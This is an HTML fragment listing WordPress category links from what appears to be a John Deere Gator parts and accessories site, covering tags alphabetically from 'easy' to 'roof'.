	<li class="cat-item cat-item-2354"><a href="https://johndeeregator.biz/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-3921"><a href="https://johndeeregator.biz/category/edging/" >edging</a>
</li>
	<li class="cat-item cat-item-354"><a href="https://johndeeregator.biz/category/effortless/" >effortless</a>
</li>
	<li class="cat-item cat-item-4403"><a href="https://johndeeregator.biz/category/einstelllehre/" >einstelllehre</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://johndeeregator.biz/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-2075"><a href="https://johndeeregator.biz/category/electrical/" >electrical</a>
</li>
	<li class="cat-item cat-item-3359"><a href="https://johndeeregator.biz/category/electro/" >electro</a>
</li>
	<li class="cat-item cat-item-4188"><a href="https://johndeeregator.biz/category/enclosure/" >enclosure</a>
</li>
	<li class="cat-item cat-item-2951"><a href="https://johndeeregator.biz/category/engine/" >engine</a>
</li>
	<li class="cat-item cat-item-3931"><a href="https://johndeeregator.biz/category/enough/" >enough</a>
</li>
	<li class="cat-item cat-item-4260"><a href="https://johndeeregator.biz/category/equipment/" >equipment</a>
</li>
	<li class="cat-item cat-item-4478"><a href="https://johndeeregator.biz/category/er02e-am140624/" >er02e-am140624</a>
</li>
	<li class="cat-item cat-item-3885"><a href="https://johndeeregator.biz/category/er16e-am140946/" >er16e-am140946</a>
</li>
	<li class="cat-item cat-item-3912"><a href="https://johndeeregator.biz/category/er29e-am140623/" >er29e-am140623</a>
</li>
	<li class="cat-item cat-item-4875"><a href="https://johndeeregator.biz/category/er76e-am147575/" >er76e-am147575</a>
</li>
	<li class="cat-item cat-item-1567"><a href="https://johndeeregator.biz/category/ertl/" >ertl</a>
</li>
	<li class="cat-item cat-item-3584"><a href="https://johndeeregator.biz/category/essai/" >essai</a>
</li>
	<li class="cat-item cat-item-3876"><a href="https://johndeeregator.biz/category/excavator/" >excavator</a>
</li>
	<li class="cat-item cat-item-2374"><a href="https://johndeeregator.biz/category/exchange/" >exchange</a>
</li>
	<li class="cat-item cat-item-1120"><a href="https://johndeeregator.biz/category/exhaust/" >exhaust</a>
</li>
	<li class="cat-item cat-item-3461"><a href="https://johndeeregator.biz/category/expensive/" >expensive</a>
</li>
	<li class="cat-item cat-item-5213"><a href="https://johndeeregator.biz/category/extend/" >extend</a>
</li>
	<li class="cat-item cat-item-2699"><a href="https://johndeeregator.biz/category/externer/" >externer</a>
</li>
	<li class="cat-item cat-item-5289"><a href="https://johndeeregator.biz/category/extremalny/" >extremalny</a>
</li>
	<li class="cat-item cat-item-1960"><a href="https://johndeeregator.biz/category/ez-steer/" >ez-steer</a>
</li>
	<li class="cat-item cat-item-1375"><a href="https://johndeeregator.biz/category/fahrkomfort/" >fahrkomfort</a>
</li>
	<li class="cat-item cat-item-3306"><a href="https://johndeeregator.biz/category/farm/" >farm</a>
</li>
	<li class="cat-item cat-item-2617"><a href="https://johndeeregator.biz/category/farmer/" >farmer</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://johndeeregator.biz/category/farming/" >farming</a>
</li>
	<li class="cat-item cat-item-4580"><a href="https://johndeeregator.biz/category/farmtalk/" >farmtalk</a>
</li>
	<li class="cat-item cat-item-3744"><a href="https://johndeeregator.biz/category/farol/" >farol</a>
</li>
	<li class="cat-item cat-item-4569"><a href="https://johndeeregator.biz/category/faster/" >faster</a>
</li>
	<li class="cat-item cat-item-748"><a href="https://johndeeregator.biz/category/father/" >father</a>
</li>
	<li class="cat-item cat-item-3083"><a href="https://johndeeregator.biz/category/favourite/" >favourite</a>
</li>
	<li class="cat-item cat-item-2991"><a href="https://johndeeregator.biz/category/features/" >features</a>
</li>
	<li class="cat-item cat-item-1617"><a href="https://johndeeregator.biz/category/femco/" >femco</a>
</li>
	<li class="cat-item cat-item-4438"><a href="https://johndeeregator.biz/category/field/" >field</a>
</li>
	<li class="cat-item cat-item-560"><a href="https://johndeeregator.biz/category/fieldsports/" >fieldsports</a>
</li>
	<li class="cat-item cat-item-5276"><a href="https://johndeeregator.biz/category/filter/" >filter</a>
</li>
	<li class="cat-item cat-item-3980"><a href="https://johndeeregator.biz/category/finishing/" >finishing</a>
</li>
	<li class="cat-item cat-item-903"><a href="https://johndeeregator.biz/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-4825"><a href="https://johndeeregator.biz/category/fishing/" >fishing</a>
</li>
	<li class="cat-item cat-item-3745"><a href="https://johndeeregator.biz/category/fiskars/" >fiskars</a>
</li>
	<li class="cat-item cat-item-2867"><a href="https://johndeeregator.biz/category/fits/" >fits</a>
</li>
	<li class="cat-item cat-item-4523"><a href="https://johndeeregator.biz/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-4005"><a href="https://johndeeregator.biz/category/fixing/" >fixing</a>
</li>
	<li class="cat-item cat-item-2323"><a href="https://johndeeregator.biz/category/flat/" >flat</a>
</li>
	<li class="cat-item cat-item-2938"><a href="https://johndeeregator.biz/category/flip-up/" >flip-up</a>
</li>
	<li class="cat-item cat-item-1751"><a href="https://johndeeregator.biz/category/flusterauspuff/" >flüsterauspuff</a>
</li>
	<li class="cat-item cat-item-1373"><a href="https://johndeeregator.biz/category/fold/" >fold</a>
</li>
	<li class="cat-item cat-item-3364"><a href="https://johndeeregator.biz/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-4776"><a href="https://johndeeregator.biz/category/forest/" >forest</a>
</li>
	<li class="cat-item cat-item-2492"><a href="https://johndeeregator.biz/category/fortress/" >fortress</a>
</li>
	<li class="cat-item cat-item-3283"><a href="https://johndeeregator.biz/category/four4/" >four4</a>
</li>
	<li class="cat-item cat-item-2968"><a href="https://johndeeregator.biz/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://johndeeregator.biz/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-2011"><a href="https://johndeeregator.biz/category/fs19/" >fs19</a>
</li>
	<li class="cat-item cat-item-4425"><a href="https://johndeeregator.biz/category/fs22/" >fs22</a>
</li>
	<li class="cat-item cat-item-5080"><a href="https://johndeeregator.biz/category/fs25/" >fs25</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://johndeeregator.biz/category/fuel/" >fuel</a>
</li>
	<li class="cat-item cat-item-581"><a href="https://johndeeregator.biz/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-2557"><a href="https://johndeeregator.biz/category/fully/" >fully</a>
</li>
	<li class="cat-item cat-item-2818"><a href="https://johndeeregator.biz/category/g-force/" >g-force</a>
</li>
	<li class="cat-item cat-item-1364"><a href="https://johndeeregator.biz/category/g818/" >g818</a>
</li>
	<li class="cat-item cat-item-3495"><a href="https://johndeeregator.biz/category/garbage/" >garbage</a>
</li>
	<li class="cat-item cat-item-1258"><a href="https://johndeeregator.biz/category/garden/" >garden</a>
</li>
	<li class="cat-item cat-item-4320"><a href="https://johndeeregator.biz/category/gasoline/" >gasoline</a>
</li>
	<li class="cat-item cat-item-2124"><a href="https://johndeeregator.biz/category/gates/" >gates</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://johndeeregator.biz/category/gator/" >gator</a>
</li>
	<li class="cat-item cat-item-5154"><a href="https://johndeeregator.biz/category/gatormade/" >gatormade</a>
</li>
	<li class="cat-item cat-item-3012"><a href="https://johndeeregator.biz/category/gearbox/" >gearbox</a>
</li>
	<li class="cat-item cat-item-3466"><a href="https://johndeeregator.biz/category/generator/" >generator</a>
</li>
	<li class="cat-item cat-item-2811"><a href="https://johndeeregator.biz/category/generatorregler/" >generatorregler</a>
</li>
	<li class="cat-item cat-item-522"><a href="https://johndeeregator.biz/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-5172"><a href="https://johndeeregator.biz/category/genuineoem/" >genuineoem</a>
</li>
	<li class="cat-item cat-item-578"><a href="https://johndeeregator.biz/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-3404"><a href="https://johndeeregator.biz/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-477"><a href="https://johndeeregator.biz/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-1027"><a href="https://johndeeregator.biz/category/goodbye/" >goodbye</a>
</li>
	<li class="cat-item cat-item-3969"><a href="https://johndeeregator.biz/category/googan/" >googan</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://johndeeregator.biz/category/govdeals/" >govdeals</a>
</li>
	<li class="cat-item cat-item-5122"><a href="https://johndeeregator.biz/category/grass/" >grass</a>
</li>
	<li class="cat-item cat-item-1193"><a href="https://johndeeregator.biz/category/gray/" >gray</a>
</li>
	<li class="cat-item cat-item-1865"><a href="https://johndeeregator.biz/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-1895"><a href="https://johndeeregator.biz/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-384"><a href="https://johndeeregator.biz/category/grey/" >grey</a>
</li>
	<li class="cat-item cat-item-4557"><a href="https://johndeeregator.biz/category/growing/" >growing</a>
</li>
	<li class="cat-item cat-item-1487"><a href="https://johndeeregator.biz/category/h051/" >h051</a>
</li>
	<li class="cat-item cat-item-991"><a href="https://johndeeregator.biz/category/half/" >half</a>
</li>
	<li class="cat-item cat-item-5222"><a href="https://johndeeregator.biz/category/halloween/" >halloween</a>
</li>
	<li class="cat-item cat-item-973"><a href="https://johndeeregator.biz/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-3795"><a href="https://johndeeregator.biz/category/harvests/" >harvests</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://johndeeregator.biz/category/hauling/" >hauling</a>
</li>
	<li class="cat-item cat-item-1023"><a href="https://johndeeregator.biz/category/having/" >having</a>
</li>
	<li class="cat-item cat-item-3113"><a href="https://johndeeregator.biz/category/headlight/" >headlight</a>
</li>
	<li class="cat-item cat-item-912"><a href="https://johndeeregator.biz/category/heater/" >heater-</a>
</li>
	<li class="cat-item cat-item-4948"><a href="https://johndeeregator.biz/category/heather/" >heather</a>
</li>
	<li class="cat-item cat-item-3572"><a href="https://johndeeregator.biz/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-2714"><a href="https://johndeeregator.biz/category/heavy-duty/" >heavy-duty</a>
</li>
	<li class="cat-item cat-item-3577"><a href="https://johndeeregator.biz/category/heavyduty/" >heavyduty</a>
</li>
	<li class="cat-item cat-item-2916"><a href="https://johndeeregator.biz/category/hifonics/" >hifonics</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://johndeeregator.biz/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-5014"><a href="https://johndeeregator.biz/category/hinged/" >hinged</a>
</li>
	<li class="cat-item cat-item-1957"><a href="https://johndeeregator.biz/category/hitchworks/" >hitchworks</a>
</li>
	<li class="cat-item cat-item-1561"><a href="https://johndeeregator.biz/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-3068"><a href="https://johndeeregator.biz/category/hooi/" >hooi</a>
</li>
	<li class="cat-item cat-item-4340"><a href="https://johndeeregator.biz/category/hour/" >hour</a>
</li>
	<li class="cat-item cat-item-3030"><a href="https://johndeeregator.biz/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-809"><a href="https://johndeeregator.biz/category/husband/" >husband</a>
</li>
	<li class="cat-item cat-item-3642"><a href="https://johndeeregator.biz/category/hybrid/" >hybrid</a>
</li>
	<li class="cat-item cat-item-1407"><a href="https://johndeeregator.biz/category/hydraulic/" >hydraulic</a>
</li>
	<li class="cat-item cat-item-3161"><a href="https://johndeeregator.biz/category/idiot/" >idiot</a>
</li>
	<li class="cat-item cat-item-4762"><a href="https://johndeeregator.biz/category/ignition/" >ignition</a>
</li>
	<li class="cat-item cat-item-1357"><a href="https://johndeeregator.biz/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-1563"><a href="https://johndeeregator.biz/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-2925"><a href="https://johndeeregator.biz/category/inferno/" >inferno</a>
</li>
	<li class="cat-item cat-item-1181"><a href="https://johndeeregator.biz/category/innova/" >innova</a>
</li>
	<li class="cat-item cat-item-3592"><a href="https://johndeeregator.biz/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-3144"><a href="https://johndeeregator.biz/category/installing/" >installing</a>
</li>
	<li class="cat-item cat-item-3091"><a href="https://johndeeregator.biz/category/instrument/" >instrument</a>
</li>
	<li class="cat-item cat-item-2833"><a href="https://johndeeregator.biz/category/intank/" >intank</a>
</li>
	<li class="cat-item cat-item-1441"><a href="https://johndeeregator.biz/category/introducing/" >introducing</a>
</li>
	<li class="cat-item cat-item-3998"><a href="https://johndeeregator.biz/category/iowa/" >iowa</a>
</li>
	<li class="cat-item cat-item-4489"><a href="https://johndeeregator.biz/category/january/" >january</a>
</li>
	<li class="cat-item cat-item-737"><a href="https://johndeeregator.biz/category/jayrae/" >jayrae</a>
</li>
	<li class="cat-item cat-item-4085"><a href="https://johndeeregator.biz/category/jdgator/" >jdgator</a>
</li>
	<li class="cat-item cat-item-4449"><a href="https://johndeeregator.biz/category/jeenda/" >jeenda</a>
</li>
	<li class="cat-item cat-item-4602"><a href="https://johndeeregator.biz/category/jeepin/" >jeepin</a>
</li>
	<li class="cat-item cat-item-2177"><a href="https://johndeeregator.biz/category/jerzy/" >jerzy</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://johndeeregator.biz/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-4878"><a href="https://johndeeregator.biz/category/johndeere/" >johndeere</a>
</li>
	<li class="cat-item cat-item-2287"><a href="https://johndeeregator.biz/category/johne/" >johne</a>
</li>
	<li class="cat-item cat-item-2360"><a href="https://johndeeregator.biz/category/kawasaki/" >kawasaki</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://johndeeregator.biz/category/kawasaski/" >kawasaski</a>
</li>
	<li class="cat-item cat-item-2947"><a href="https://johndeeregator.biz/category/kicker/" >kicker</a>
</li>
	<li class="cat-item cat-item-2198"><a href="https://johndeeregator.biz/category/kids/" >kids</a>
</li>
	<li class="cat-item cat-item-4611"><a href="https://johndeeregator.biz/category/kioti/" >kioti</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://johndeeregator.biz/category/kolpin/" >kolpin</a>
</li>
	<li class="cat-item cat-item-4648"><a href="https://johndeeregator.biz/category/koomaha/" >koomaha</a>
</li>
	<li class="cat-item cat-item-3039"><a href="https://johndeeregator.biz/category/kubota/" >kubota</a>
</li>
	<li class="cat-item cat-item-4901"><a href="https://johndeeregator.biz/category/lablt/" >lablt</a>
</li>
	<li class="cat-item cat-item-4551"><a href="https://johndeeregator.biz/category/lac-626/" >lac-626</a>
</li>
	<li class="cat-item cat-item-3502"><a href="https://johndeeregator.biz/category/landscape/" >landscape</a>
</li>
	<li class="cat-item cat-item-4872"><a href="https://johndeeregator.biz/category/landscaping/" >landscaping</a>
</li>
	<li class="cat-item cat-item-3471"><a href="https://johndeeregator.biz/category/lawnmower/" >lawnmower</a>
</li>
	<li class="cat-item cat-item-3966"><a href="https://johndeeregator.biz/category/lawyer/" >lawyer</a>
</li>
	<li class="cat-item cat-item-4104"><a href="https://johndeeregator.biz/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-3798"><a href="https://johndeeregator.biz/category/leaving/" >leaving</a>
</li>
	<li class="cat-item cat-item-603"><a href="https://johndeeregator.biz/category/left/" >left</a>
</li>
	<li class="cat-item cat-item-5045"><a href="https://johndeeregator.biz/category/level/" >level</a>
</li>
	<li class="cat-item cat-item-916"><a href="https://johndeeregator.biz/category/lexan/" >lexan</a>
</li>
	<li class="cat-item cat-item-774"><a href="https://johndeeregator.biz/category/lg274/" >lg274</a>
</li>
	<li class="cat-item cat-item-1810"><a href="https://johndeeregator.biz/category/lichtmaschine/" >lichtmaschine</a>
</li>
	<li class="cat-item cat-item-4627"><a href="https://johndeeregator.biz/category/lift/" >lift</a>
</li>
	<li class="cat-item cat-item-1310"><a href="https://johndeeregator.biz/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://johndeeregator.biz/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-3753"><a href="https://johndeeregator.biz/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-1963"><a href="https://johndeeregator.biz/category/lms2002yl/" >lms2002yl</a>
</li>
	<li class="cat-item cat-item-3617"><a href="https://johndeeregator.biz/category/lohnervlog/" >lohnervlog</a>
</li>
	<li class="cat-item cat-item-4593"><a href="https://johndeeregator.biz/category/looking/" >looking</a>
</li>
	<li class="cat-item cat-item-3165"><a href="https://johndeeregator.biz/category/ls19/" >ls19</a>
</li>
	<li class="cat-item cat-item-4495"><a href="https://johndeeregator.biz/category/ls22/" >ls22</a>
</li>
	<li class="cat-item cat-item-1485"><a href="https://johndeeregator.biz/category/lva10029/" >lva10029</a>
</li>
	<li class="cat-item cat-item-3141"><a href="https://johndeeregator.biz/category/lyckad/" >lyckad</a>
</li>
	<li class="cat-item cat-item-4217"><a href="https://johndeeregator.biz/category/macho/" >macho</a>
</li>
	<li class="cat-item cat-item-4111"><a href="https://johndeeregator.biz/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-1982"><a href="https://johndeeregator.biz/category/magnetschalter/" >magnetschalter</a>
</li>
	<li class="cat-item cat-item-4940"><a href="https://johndeeregator.biz/category/main/" >main</a>
</li>
	<li class="cat-item cat-item-3457"><a href="https://johndeeregator.biz/category/mais/" >mais</a>
</li>
	<li class="cat-item cat-item-976"><a href="https://johndeeregator.biz/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-4448"><a href="https://johndeeregator.biz/category/manual/" >manual</a>
</li>
	<li class="cat-item cat-item-891"><a href="https://johndeeregator.biz/category/maximize/" >maximize</a>
</li>
	<li class="cat-item cat-item-4617"><a href="https://johndeeregator.biz/category/maybe/" >maybe</a>
</li>
	<li class="cat-item cat-item-2744"><a href="https://johndeeregator.biz/category/meet/" >meet</a>
</li>
	<li class="cat-item cat-item-859"><a href="https://johndeeregator.biz/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-3697"><a href="https://johndeeregator.biz/category/messed/" >messed</a>
</li>
	<li class="cat-item cat-item-1369"><a href="https://johndeeregator.biz/category/messing/" >messing</a>
</li>
	<li class="cat-item cat-item-3302"><a href="https://johndeeregator.biz/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-4502"><a href="https://johndeeregator.biz/category/mia10971/" >mia10971</a>
</li>
	<li class="cat-item cat-item-4976"><a href="https://johndeeregator.biz/category/mia11717/" >mia11717</a>
</li>
	<li class="cat-item cat-item-4817"><a href="https://johndeeregator.biz/category/mia885097/" >mia885097</a>
</li>
	<li class="cat-item cat-item-2930"><a href="https://johndeeregator.biz/category/michigan/" >michigan</a>
</li>
	<li class="cat-item cat-item-4480"><a href="https://johndeeregator.biz/category/mighty/" >mighty</a>
</li>
	<li class="cat-item cat-item-1122"><a href="https://johndeeregator.biz/category/milsco/" >milsco</a>
</li>
	<li class="cat-item cat-item-1117"><a href="https://johndeeregator.biz/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-4251"><a href="https://johndeeregator.biz/category/minor/" >minor</a>
</li>
	<li class="cat-item cat-item-4240"><a href="https://johndeeregator.biz/category/minute/" >minute</a>
</li>
	<li class="cat-item cat-item-3032"><a href="https://johndeeregator.biz/category/mistake/" >mistake</a>
</li>
	<li class="cat-item cat-item-2201"><a href="https://johndeeregator.biz/category/moab/" >moab</a>
</li>
	<li class="cat-item cat-item-1803"><a href="https://johndeeregator.biz/category/modded/" >modded</a>
</li>
	<li class="cat-item cat-item-3895"><a href="https://johndeeregator.biz/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-2001"><a href="https://johndeeregator.biz/category/modified/" >modified</a>
</li>
	<li class="cat-item cat-item-2599"><a href="https://johndeeregator.biz/category/mods/" >mods</a>
</li>
	<li class="cat-item cat-item-5121"><a href="https://johndeeregator.biz/category/months/" >months</a>
</li>
	<li class="cat-item cat-item-4165"><a href="https://johndeeregator.biz/category/moor/" >moor</a>
</li>
	<li class="cat-item cat-item-1916"><a href="https://johndeeregator.biz/category/moose/" >moose</a>
</li>
	<li class="cat-item cat-item-3762"><a href="https://johndeeregator.biz/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://johndeeregator.biz/category/mossy/" >mossy</a>
</li>
	<li class="cat-item cat-item-3122"><a href="https://johndeeregator.biz/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-3565"><a href="https://johndeeregator.biz/category/motor/" >motor</a>
</li>
	<li class="cat-item cat-item-3343"><a href="https://johndeeregator.biz/category/moving/" >moving</a>
</li>
	<li class="cat-item cat-item-2122"><a href="https://johndeeregator.biz/category/ms-jd-2554drw01-john/" >ms-jd-2554drw01-john</a>
</li>
	<li class="cat-item cat-item-4272"><a href="https://johndeeregator.biz/category/much/" >much</a>
</li>
	<li class="cat-item cat-item-1636"><a href="https://johndeeregator.biz/category/muffler/" >muffler</a>
</li>
	<li class="cat-item cat-item-3293"><a href="https://johndeeregator.biz/category/my21/" >my21</a>
</li>
	<li class="cat-item cat-item-1032"><a href="https://johndeeregator.biz/category/nachmittagsausflug/" >nachmittagsausflug</a>
</li>
	<li class="cat-item cat-item-3254"><a href="https://johndeeregator.biz/category/nailed/" >nailed</a>
</li>
	<li class="cat-item cat-item-4858"><a href="https://johndeeregator.biz/category/navigating/" >navigating</a>
</li>
	<li class="cat-item cat-item-2032"><a href="https://johndeeregator.biz/category/neue/" >neue</a>
</li>
	<li class="cat-item cat-item-3314"><a href="https://johndeeregator.biz/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-2874"><a href="https://johndeeregator.biz/category/newpair/" >newpair</a>
</li>
	<li class="cat-item cat-item-4771"><a href="https://johndeeregator.biz/category/niche/" >niche</a>
</li>
	<li class="cat-item cat-item-4813"><a href="https://johndeeregator.biz/category/noam/" >noam</a>
</li>
	<li class="cat-item cat-item-1552"><a href="https://johndeeregator.biz/category/offroad/" >offroad</a>
</li>
	<li class="cat-item cat-item-920"><a href="https://johndeeregator.biz/category/onlinemotor/" >onlinemotor</a>
</li>
	<li class="cat-item cat-item-2529"><a href="https://johndeeregator.biz/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-999"><a href="https://johndeeregator.biz/category/oregon/" >oregon</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://johndeeregator.biz/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-2268"><a href="https://johndeeregator.biz/category/overhaul/" >overhaul</a>
</li>
	<li class="cat-item cat-item-3426"><a href="https://johndeeregator.biz/category/overhead/" >overhead</a>
</li>
	<li class="cat-item cat-item-2687"><a href="https://johndeeregator.biz/category/paar/" >paar</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://johndeeregator.biz/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://johndeeregator.biz/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-3725"><a href="https://johndeeregator.biz/category/party/" >party</a>
</li>
	<li class="cat-item cat-item-1214"><a href="https://johndeeregator.biz/category/peg-perego/" >peg-perego</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://johndeeregator.biz/category/perego/" >perego</a>
</li>
	<li class="cat-item cat-item-4766"><a href="https://johndeeregator.biz/category/picking/" >picking</a>
</li>
	<li class="cat-item cat-item-5125"><a href="https://johndeeregator.biz/category/pistons/" >pistons</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://johndeeregator.biz/category/plow/" >plow</a>
</li>
	<li class="cat-item cat-item-3372"><a href="https://johndeeregator.biz/category/plowing/" >plowing</a>
</li>
	<li class="cat-item cat-item-615"><a href="https://johndeeregator.biz/category/polaris/" >polaris</a>
</li>
	<li class="cat-item cat-item-1799"><a href="https://johndeeregator.biz/category/poly/" >poly</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://johndeeregator.biz/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-2015"><a href="https://johndeeregator.biz/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-3047"><a href="https://johndeeregator.biz/category/prep/" >prep</a>
</li>
	<li class="cat-item cat-item-3737"><a href="https://johndeeregator.biz/category/pretty/" >pretty</a>
</li>
	<li class="cat-item cat-item-565"><a href="https://johndeeregator.biz/category/price/" >price</a>
</li>
	<li class="cat-item cat-item-1128"><a href="https://johndeeregator.biz/category/primary/" >primary</a>
</li>
	<li class="cat-item cat-item-4286"><a href="https://johndeeregator.biz/category/primarysecondary/" >primarysecondary</a>
</li>
	<li class="cat-item cat-item-5009"><a href="https://johndeeregator.biz/category/primay/" >primay</a>
</li>
	<li class="cat-item cat-item-2471"><a href="https://johndeeregator.biz/category/prise/" >prise</a>
</li>
	<li class="cat-item cat-item-2885"><a href="https://johndeeregator.biz/category/products/" >products</a>
</li>
	<li class="cat-item cat-item-2972"><a href="https://johndeeregator.biz/category/project/" >project</a>
</li>
	<li class="cat-item cat-item-1141"><a href="https://johndeeregator.biz/category/pulling/" >pulling</a>
</li>
	<li class="cat-item cat-item-1845"><a href="https://johndeeregator.biz/category/puppy/" >puppy</a>
</li>
	<li class="cat-item cat-item-4668"><a href="https://johndeeregator.biz/category/pushing/" >pushing</a>
</li>
	<li class="cat-item cat-item-2594"><a href="https://johndeeregator.biz/category/putting/" >putting</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://johndeeregator.biz/category/quadboss/" >quadboss</a>
</li>
	<li class="cat-item cat-item-1164"><a href="https://johndeeregator.biz/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-3888"><a href="https://johndeeregator.biz/category/quiet/" >quiet</a>
</li>
	<li class="cat-item cat-item-2894"><a href="https://johndeeregator.biz/category/racing/" >racing</a>
</li>
	<li class="cat-item cat-item-1413"><a href="https://johndeeregator.biz/category/rack/" >rack</a>
</li>
	<li class="cat-item cat-item-2110"><a href="https://johndeeregator.biz/category/rader/" >räder</a>
</li>
	<li class="cat-item cat-item-1805"><a href="https://johndeeregator.biz/category/radiator/" >radiator</a>
</li>
	<li class="cat-item cat-item-3109"><a href="https://johndeeregator.biz/category/radio/" >radio</a>
</li>
	<li class="cat-item cat-item-5067"><a href="https://johndeeregator.biz/category/raising/" >raising</a>
</li>
	<li class="cat-item cat-item-1189"><a href="https://johndeeregator.biz/category/ranch/" >ranch</a>
</li>
	<li class="cat-item cat-item-531"><a href="https://johndeeregator.biz/category/rancher/" >rancher</a>
</li>
	<li class="cat-item cat-item-743"><a href="https://johndeeregator.biz/category/ranger/" >ranger</a>
</li>
	<li class="cat-item cat-item-2612"><a href="https://johndeeregator.biz/category/rapid/" >rapid</a>
</li>
	<li class="cat-item cat-item-4566"><a href="https://johndeeregator.biz/category/really/" >really</a>
</li>
	<li class="cat-item cat-item-1082"><a href="https://johndeeregator.biz/category/rear/" >rear</a>
</li>
	<li class="cat-item cat-item-3896"><a href="https://johndeeregator.biz/category/reasons/" >reasons</a>
</li>
	<li class="cat-item cat-item-3077"><a href="https://johndeeregator.biz/category/reconstructing/" >reconstructing</a>
</li>
	<li class="cat-item cat-item-2534"><a href="https://johndeeregator.biz/category/regler/" >regler</a>
</li>
	<li class="cat-item cat-item-478"><a href="https://johndeeregator.biz/category/reman/" >reman</a>
</li>
	<li class="cat-item cat-item-3332"><a href="https://johndeeregator.biz/category/remove/" >remove</a>
</li>
	<li class="cat-item cat-item-4338"><a href="https://johndeeregator.biz/category/removing/" >removing</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://johndeeregator.biz/category/replace/" >replace</a>
</li>
	<li class="cat-item cat-item-1003"><a href="https://johndeeregator.biz/category/replacement/" >replacement</a>
</li>
	<li class="cat-item cat-item-1099"><a href="https://johndeeregator.biz/category/replaces/" >replaces</a>
</li>
	<li class="cat-item cat-item-2165"><a href="https://johndeeregator.biz/category/reportagem/" >reportagem</a>
</li>
	<li class="cat-item cat-item-1217"><a href="https://johndeeregator.biz/category/rescue/" >rescue</a>
</li>
	<li class="cat-item cat-item-4295"><a href="https://johndeeregator.biz/category/restored/" >restored</a>
</li>
	<li class="cat-item cat-item-5306"><a href="https://johndeeregator.biz/category/restoring/" >restoring</a>
</li>
	<li class="cat-item cat-item-3292"><a href="https://johndeeregator.biz/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-3768"><a href="https://johndeeregator.biz/category/rich/" >rich</a>
</li>
	<li class="cat-item cat-item-894"><a href="https://johndeeregator.biz/category/ride/" >ride</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://johndeeregator.biz/category/ride-on/" >ride-on</a>
</li>
	<li class="cat-item cat-item-3226"><a href="https://johndeeregator.biz/category/ridemaster/" >ridemaster</a>
</li>
	<li class="cat-item cat-item-3204"><a href="https://johndeeregator.biz/category/ridiculous/" >ridiculous</a>
</li>
	<li class="cat-item cat-item-4157"><a href="https://johndeeregator.biz/category/riding/" >riding</a>
</li>
	<li class="cat-item cat-item-4641"><a href="https://johndeeregator.biz/category/right/" >right</a>
</li>
	<li class="cat-item cat-item-2803"><a href="https://johndeeregator.biz/category/rimorchio/" >rimorchio</a>
</li>
	<li class="cat-item cat-item-2620"><a href="https://johndeeregator.biz/category/rims/" >rims</a>
</li>
	<li class="cat-item cat-item-500"><a href="https://johndeeregator.biz/category/ritje/" >ritje</a>
</li>
	<li class="cat-item cat-item-1675"><a href="https://johndeeregator.biz/category/road/" >road</a>
</li>
	<li class="cat-item cat-item-3480"><a href="https://johndeeregator.biz/category/roll/" >roll</a>
</li>
	<li class="cat-item cat-item-2478"><a href="https://johndeeregator.biz/category/rollbar/" >rollbar</a>
</li>
	<li class="cat-item cat-item-3776"><a href="https://johndeeregator.biz/category/rolly/" >rolly</a>
</li>
	<li class="cat-item cat-item-1259"><a href="https://johndeeregator.biz/category/roof/" >roof</a>
</li>
